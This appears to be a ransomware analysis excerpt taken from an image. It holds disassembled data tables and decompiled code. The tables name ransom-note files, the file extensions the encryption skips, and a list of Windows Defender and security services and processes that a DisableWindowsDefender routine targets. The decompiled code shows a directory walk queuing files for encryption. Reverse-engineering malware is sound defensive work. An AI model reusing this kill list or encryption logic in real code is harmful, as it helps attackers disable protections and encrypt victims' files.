 db    0
dd offset String        ; DATA XREF: EncryptFilesInDirectory:loc_401A07↑o
dd offset aPrintme22Oxps ; "PrintMe22.oxps"
dd offset aPrintme22Pdf_0 ; "PrintMe22.pdf"
dd offset aExe          ; DATA XREF: EncryptFilesInDirectory+2A0↑o
; EncryptFilesInDirectory+2BD↑o
; ".exe"
dd offset aDll          ; ".dll"
dd offset aMsi          ; ".msi"
dd offset aSys          ; ".sys"
dd offset aBin          ; ".bin"
dd offset aIni          ; ".ini"
dd offset aLnk          ; ".lnk"
dd offset customExt
db    0                 ; DATA XREF: EncryptFilesInDirectory+2CE↑o
db    0
db    0
db    0
dd offset aWindefend    ; DATA XREF: DisableWindowsDefender+3B↑o
; "WinDefend"
dd offset aSecurityhealth ; "SecurityHealthService"
dd offset aWscsvc       ; "wscsvc"
dd offset aSense        ; "Sense"
dd offset aWdnissvc     ; "WdNisSvc"
dd offset aWdnisdrv     ; "WdNisDrv"
dd offset aWdfilter     ; "WdFilter"
dd offset aWdboot       ; "WdBoot"
dd offset aWdnisdrv_0   ; "wdnisdrv"
dd offset aWdfilter_0   ; "wdfilter"
dd offset aWdboot_0     ; "wdboot"
dd offset aMpssvc       ; "mpssvc"
dd offset aMpsdrv       ; "mpsdrv"
dd offset aBfe          ; "BFE"
dd offset aMsmpsvc      ; "MsMpSvc"
dd offset aSepmasterservi ; "SepMasterService"
dd offset aWscsvc       ; "wscsvc"
dd offset aSgrmbroker   ; "SgrmBroker"
dd offset aSgrmagent    ; "SgrmAgent"
dd offset aEventlog     ; "EventLog"
dd offset aMsmpengExe   ; DATA XREF: DisableWindowsDefender+A7↑o
; DisableWindowsDefender+FF↑o
; "MsMpEng.exe"
dd offset aNissrvExe    ; "NisSrv.exe"
dd offset aSecurityhealth_0 ; "SecurityHealthService.exe"
dd offset aSmartscreenExe ; "smartscreen.exe"
dd offset aSechealthuiExe ; "SecHealthUI.exe"
dd offset aMpcmdrunExe  ; "MpCmdRun.exe"
dd offset aMsascuiExe   ; "MSASCui.exe"
dd offset aMpuxsrvExe   ; "MpUXSrv.exe"
dd offset aSgrmbrokerExe ; "SgrmBroker.exe"
dd offset aMssenseExe   ; "MsSense.exe"
dd offset aSenseirExe   ; "SenseIR.exe"
dd offset aSenseceExe   ; "SenseCE.exe"
dd offset aSensesampleupl ; "SenseSampleUploader.exe"
dd offset aSensendrExe  ; "SenseNdr.exe"
dd offset aSensecncproxyE ; "SenseCncProxy.exe"
dd offset iconDataBase64
; DATA XREF: DisableWindowsDefender+1A3↑o
; CreateTempFileFromBase64+A8↑r
; "AAABAAEAICAAAAEAIACoEAAAFgAAACgAAAAgAAAAQAAAAAEAIAAAAAAAABAAABMLAAATCwAAAAAAAAAAAAAAAAAAAAAAAAA
align 20h
_security_cookie
ookie dd 0BB40E64Eh        ; DATA XREF: DbgBreak+1C↑r
; EncryptFilesInDirectory+6↑r ...
align 40h
90 do
91 {
92 if ( lstrcmpW(FindFileData.cFileName, L".") && lstrcmpW(FindFileData.cFileName, L"..") )
93 {
94 v18 = lstrlenW(lpString1_1);
95 v19 = lstrlenW(FindFileData.cFileName);
96 lpString1_3 = AllocateMemoryWithZeroFill(2 * (v19 + v18) + 4);
97 lstrcpyW(lpString1_3, lpString2);
98 lstrcatW(lpString1_3, L"\\");
99 lstrcatW(lpString1_3, FindFileData.cFileName);
100 if ( (FindFileData.dwFileAttributes & FILE_WRITE_EA) != 0 )
101 {
102 LOBYTE(v36) = arg8;
103 BYTE1(v36) = a4;
104 QueueWorkItem(
105 v34,
106 &std::_Func_impl_no_alloc<_lambda_2b3a9174f090165fc3a898224bc7f017_,void,>::`vftable',
107 lpString1_3,
108 n100,
109 v36,
110 v34,
111 n254,
112 v27,
113 v28,
114 SLODWORD(v29),
115 v25);
116 }
117 else
118 {
119 extensions_1 = &off_436128;
120 while ( lstrcmpiW(FindFileData.cFileName, *extensions_1) )
121 {
122 if ( ++extensions_1 == exe_ )   // ".exe"
123 {
124 lpString1_4 = FindCharacterInString(FindFileData.cFileName, 0x2Eu);
125 if ( !lpString1_4 )
126 {
127 LABEL_30:
128 LOBYTE(v35) = arg8;
129 BYTE1(v35) = a4;
130 QueueWorkItem(
131 v34,
132 &std::_Func_impl_no_alloc<_lambda_ab4956f72cbc872e6473c6ce3a5266cd_,void,>::`vftable',
133 lpString1_3,
134 n100,
135 v35,
136 v25[4],
137 n254,
138 v27,
139 v28,
140 SLODWORD(v29),
141 v25);
142 goto LABEL_32;
143 }
144 extensions = exe_;            // ".exe"
145 while ( lstrcmpiW(lpString1_4, *extensions) )
146 {
147 if ( ++extensions == &unk_436154 )
148 goto LABEL_30;
149 }
150 break;
151 }
152 }
153 HeapFree_wrp(lpString1_3);
154 }